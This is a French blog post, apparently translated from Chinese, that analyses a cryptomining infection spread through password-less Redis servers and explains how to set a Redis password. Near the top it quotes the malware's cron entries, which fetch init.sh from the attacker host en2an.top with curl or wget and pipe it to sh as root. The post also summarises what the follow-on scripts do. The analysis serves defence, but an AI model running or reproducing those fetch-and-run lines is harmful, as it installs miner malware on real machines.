Vous n'avez pas besoin de définir un mot de passe pour l'environnement intranet, mais il est nécessaire de définir un mot de passe pour les serveurs personnels et les serveurs publics en ligne.

Hier, j'ai vérifié la notification d'événement de minio dans redis Quand j'ai regardé la clé de redis, j'ai trouvé plusieurs clés inhabituelles. sauvegarde1, sauvegarde2, sauvegarde3. Ensuite, j'ai deviné que c'était un virus minier.



Comme indiqué ci-dessous : De cette façon, les tâches et les scripts planifiés sont injectés dans notre machine, et le script init.sh commencera à être exécuté



backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup2 "\n\n\n*/3 * * * * root wget -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n" backup3 "\n\n\n*/4 * * * * root curl -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n"

en2an.top/cleanfda/in…

Nous pouvons vérifier la valeur de cette clé et obtenir qu'elle demandera une adresse. Ouvrons-la et voyons ce qu'est cet init.sh.

Comme indiqué ci-dessous, il s'agit d'un fichier de script.

Il existe de nombreux scripts pour cela. Désactivez Selinux, tuez les processus de minage des autres, tuez les processus qui consomment trop de CPU. Si c'est le vôtre, ignorez-le, modifiez la commande pour détruire le système. , et créez votre propre fonction de téléchargement. (), déverrouillez et ajoutez des tâches de temps de verrouillage, ajoutez des tâches de technologie minière, configurez une connexion SSH sans mot de passe, téléchargez et exécutez le programme d'extraction de la machine minière, désactivez le pare-feu, effacez les journaux, infectez. machines connues sans mot de passe, téléchargez et exécutez is.sh .

en2an.top/cleanfda/is…



Comme le montre l'image ci-dessous, le init.sh ci-dessus téléchargera notre script is.sh.

Jetons un coup d'œil à ce que fait ce script.

Comme le montre l'image ci-dessous, ce script a beaucoup de contenu. Téléchargez le scanner masscan, téléchargez le scanner pnscan, installez redis pour créer une vulnérabilité d'accès non autorisé redis et exécutez rs.sh.



en2an.top/cleanfda/rs…

Vous pouvez consulter le contenu de ce script via le lien ci-dessus.

Ouvrez le port 6379, utilisez automatiquement Redis pour écrire des tâches planifiées sans autorisation, utilisez pnscan pour analyser le port IP 6379 dans le segment b et utilisez Masscan pour analyser les ports.

Grâce à l'analyse ci-dessus, on peut conclure que le virus fonctionne essentiellement en injectant des scripts de minage via Redis. Si votre redis n'a pas de mot de passe défini et est exposé sur l'Internet public, soyez prudent.

Vous pouvez définir le mot de passe de notre redis des deux manières suivantes.

Il est à noter que parce que cette méthode modifie le fichier de configuration, nous devons redémarrer notre redis pour prendre effet.



Retrouvez notre fichier redis.conf.

Windows est comme indiqué ci-dessous



Nous modifions ce fichier, trouvons requirepass, publions le commentaire, définissons la valeur spécifiée et redémarrons Redis pour prendre effet.

Étant donné que la méthode d'installation peut varier d'une personne à l'autre, je l'ai installé via Docker et je l'ai cartographié. Je ne vais pas vous le démontrer ici. Recherchez le répertoire redis installé sur Linux et recherchez le fichier de configuration redis.conf. La même opération que sous Windows. Après la configuration, redémarrez et tout ira bien.

Connectez-vous à notre redis, puis définissez le mot de passe via les instructions.

Cette méthode est relativement simple et ne nécessite pas de redémarrage pour prendre effet.

La commande suivante signifie définir le mot de passe sur 123456. Cela ne devrait pas être si simple sur le réseau public.

config set requirepass 123456

Vérifions notre mot de passe Redis.

config get requirepass

De cette façon, notre mot de passe est défini avec succès et il prendra effet lorsque nous quitterons notre client Redis et nous reconnecterons.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Logiciel de base de données couramment utilisé

Logiciel de base de données couramment utilisé

Que sont les bases de données en mémoire ?

Que sont les bases de données en mémoire ?

Lequel a une vitesse de lecture plus rapide, mongodb ou redis ?

Lequel a une vitesse de lecture plus rapide, mongodb ou redis ?

Comment utiliser Redis comme serveur de cache

Comment utiliser Redis comme serveur de cache

Comment Redis résout la cohérence des données

Comment Redis résout la cohérence des données

Comment MySQL et Redis assurent-ils la cohérence des doubles écritures ?

Comment MySQL et Redis assurent-ils la cohérence des doubles écritures ?

Quelles données le cache Redis stocke-t-il généralement ?

Quelles données le cache Redis stocke-t-il généralement ?

Quels sont les 8 types de données de Redis

Quels sont les 8 types de données de Redis